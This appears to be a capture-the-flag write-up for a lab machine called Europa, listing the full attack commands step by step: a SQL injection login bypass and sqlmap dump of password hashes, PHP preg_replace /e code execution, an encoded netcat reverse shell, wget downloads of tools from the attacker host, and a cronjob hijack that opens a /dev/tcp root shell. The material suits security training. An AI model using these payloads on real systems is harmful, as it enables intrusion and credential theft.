IP Address: 10.10.10.22
Key Exploitation Techniques:
- SSL certificate Subject Alternative Names (SAN) enumeration
- SQL injection (blind and error-based) for credential extraction
- PHP
preg_replacewith/emodifier exploitation (PREG_REPLACE_EVAL) - Cronjob exploitation through path hijacking and missing script execution
Enumeration#
$ nmap -sC -sV -A 10.10.10.22
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
|_http-title: Apache2 Ubuntu Default Page: It works
SSL Certificate Analysis#
Key Discovery: Subject Alternative Names reveal subdomains:
www.europacorp.htbadmin-portal.europacorp.htb
# Add hostnames to /etc/hosts
$ echo "10.10.10.22 europacorp.htb www.europacorp.htb admin-portal.europacorp.htb" >> /etc/hosts
Web Application Analysis#
https://www.europacorp.htb- Default Apache pagehttps://admin-portal.europacorp.htb- Login portal
Exploitation#
SQL Injection Discovery#
# Intercept login request
$ cat > login_request.txt << 'EOF'
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
Content-Type: application/x-www-form-urlencoded
email=admin%40europacorp.htb&password=password
EOF
# Test for SQL injection
$ curl -k -X POST https://admin-portal.europacorp.htb/login.php \
-d "email=admin%40europacorp.htb'&password=password"
Error Response: SQL syntax error reveals MySQL backend and injection point.
Authentication Bypass#
# SQL injection bypass
$ curl -k -X POST https://admin-portal.europacorp.htb/login.php \
-d "email=admin%40europacorp.htb'--+-&password=password" \
-c cookies.txt
# Verify successful bypass
$ curl -k -b cookies.txt https://admin-portal.europacorp.htb/dashboard.php
Database Enumeration#
# SQLMap exploitation
$ sqlmap -r login_request.txt --batch --force-ssl --dbs
available databases [2]:
[*] admin
[*] information_schema
$ sqlmap -r login_request.txt --batch --force-ssl -D admin --tables
Database: admin
[1 table]
+-------+
| users |
+-------+
$ sqlmap -r login_request.txt --batch --force-ssl -D admin -T users --dump
+----+----------------------+--------+----------------------------------+---------------+
| id | email | active | password | username |
+----+----------------------+--------+----------------------------------+---------------+
| 1 | admin@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | administrator |
| 2 | john@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | john |
+----+----------------------+--------+----------------------------------+---------------+
Password Cracking#
# Hash identification
$ echo "2b6d315337f18617ba18922c0b9597ff" | hash-identifier
Possible Hashs:
[+] MD5
# Crack using online services or hashcat
# Result: SuperSecretPassword!
Credentials: administrator:SuperSecretPassword!
Admin Dashboard Access#

Login reveals an “OpenVPN Config Generator” tool that processes form data with a pattern parameter.
PHP Regex Exploitation#
Vulnerability Analysis#
# Intercept config generation request
POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
Content-Type: application/x-www-form-urlencoded
pattern=%2Fip_address%2F&ipaddress=&text=...
Key Finding: The pattern parameter uses preg_replace() with potential /e modifier support.
PREG_REPLACE_EVAL Exploitation#
# Test for code execution
$ curl -k -X POST https://admin-portal.europacorp.htb/tools.php \
-H "Cookie: PHPSESSID=..." \
-d "pattern=%2Fip_address%2Fe&ipaddress=system('id')&text=ip_address"
Response: Command execution confirmed via /e modifier.
Reverse Shell Deployment#
# Setup netcat listener
$ nc -nlvp 1234
# Create reverse shell payload
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 1234 >/tmp/f" | base64 -w0
cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuOCAxMjM0ID4vdG1wL2Y=
# Execute via regex injection
$ curl -k -X POST https://admin-portal.europacorp.htb/tools.php \
-H "Cookie: PHPSESSID=..." \
-d "pattern=%2Fip_address%2Fe&ipaddress=system('echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuOCAxMjM0ID4vdG1wL2Y= | base64 -d | bash')&text=ip_address"
# Reverse shell received
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.22] 35470
www-data@europa:/var/www/html$ whoami
www-data
Privilege Escalation#
System Enumeration#
# Transfer and run LinPEAS
www-data@europa:/tmp$ wget 10.10.14.8/linpeas.sh
www-data@europa:/tmp$ chmod +x linpeas.sh
www-data@europa:/tmp$ ./linpeas.sh
Cronjob Discovery#
# Monitor processes with pspy
www-data@europa:/tmp$ wget 10.10.14.8/pspy64
www-data@europa:/tmp$ chmod +x pspy64
www-data@europa:/tmp$ ./pspy64
# Cronjob identified
2022/05/09 04:03:01 CMD: UID=0 PID=1716 | /bin/sh -c python /var/www/cronjobs/clearlogs
Cronjob Analysis#
www-data@europa:/tmp$ cat /var/www/cronjobs/clearlogs
#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>
Vulnerability: Script executes /var/www/cmd/logcleared.sh which doesn’t exist.
Path Hijacking Exploitation#
# Create malicious script
www-data@europa:/tmp$ mkdir -p /var/www/cmd
www-data@europa:/tmp$ cat > /var/www/cmd/logcleared.sh << 'EOF'
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.8/9999 0>&1
EOF
www-data@europa:/tmp$ chmod +x /var/www/cmd/logcleared.sh
# Setup root listener
$ nc -nlvp 9999
# Wait for cronjob execution (every minute)
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.22] 50522
root@europa:/var/www/cronjobs# whoami
root
root@europa:/var/www/cronjobs# cat /root/root.txt
7f19438b27578e4fcc8bef3a029af5a5
root@europa:/var/www/cronjobs# cat /home/john/user.txt
2f8d40cc05295154a9c3452c19ddc221